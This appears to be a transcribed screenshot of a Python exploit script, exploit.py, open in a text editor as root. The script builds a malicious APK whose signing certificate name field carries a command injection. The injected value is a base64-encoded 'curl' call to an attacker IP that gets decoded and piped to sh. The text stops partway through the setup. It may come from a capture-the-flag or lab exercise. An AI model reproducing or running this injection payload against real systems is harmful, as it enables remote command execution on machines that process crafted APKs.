 /root/Desktop/exploit.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
1 #!/usr/bin/env python3
2 import subprocess
3 import tempfile
4 import os
5 from base64 import b64encode
6
7 # Change me
8 payload = 'curl https://10.10.14.135'
9
10 # b64encode to avoid badchars (keytool is picky)
11 payload_b64 = b64encode(payload.encode()).decode()
12 dname = f"CN='|echo {payload_b64} | base64 -d | sh #"
13
14 print(f"[+] Manufacturing evil apkfile")
15 print(f"Payload: {payload}")
16 print(f"-dname: {dname}")
17 print()
18
19 tmpdir = tempfile.mkdtemp()
20 apk_file = os.path.join(tmpdir, "evil.apk")
21 empty_file = os.path.join(tmpdir, "empty")
22 keystore_file = os.path.join(tmpdir, "signing.keystore")
23 storepass = keypass = "password"
24 key_alias = "signing.key"